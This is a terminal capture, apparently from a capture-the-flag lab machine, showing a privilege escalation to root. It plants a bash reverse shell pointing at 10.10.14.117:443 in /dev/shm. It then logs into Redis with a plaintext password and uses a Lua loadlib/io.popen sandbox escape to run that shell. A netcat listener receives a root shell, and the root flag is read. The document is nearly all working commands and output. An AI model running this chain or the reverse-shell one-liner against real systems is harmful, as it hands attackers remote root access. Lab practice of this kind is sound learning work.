 dan_smith@shared:~$ echo "bash -i >& /dev/tcp/10.10.14.117/443 0>&1"
> /dev/shm/sh
dan_smith@shared:~$ redis-cli --pass F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command lin
e interface may not be safe.
127.0.0.1:6379> eval 'local l = package.loadlib("/usr/lib/x86_64-linu
x-gnu/liblua5.1.so.0", "luaopen_io"); local io = l(); local f = io.po
pen("cat /dev/shm/sh | bash"); local res = f:read("*a"); f:close(); r
eturn res' 0
❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.117] from (UNKNOWN) [10.10.11.172] 53360
bash: cannot set terminal process group (34615): Inappropriat
e ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis# whoami
whoami
root
root@shared:/var/lib/redis# cat /root/root.txt
cat /root/root.txt
1a5 149
root@shared:/var/lib/redis#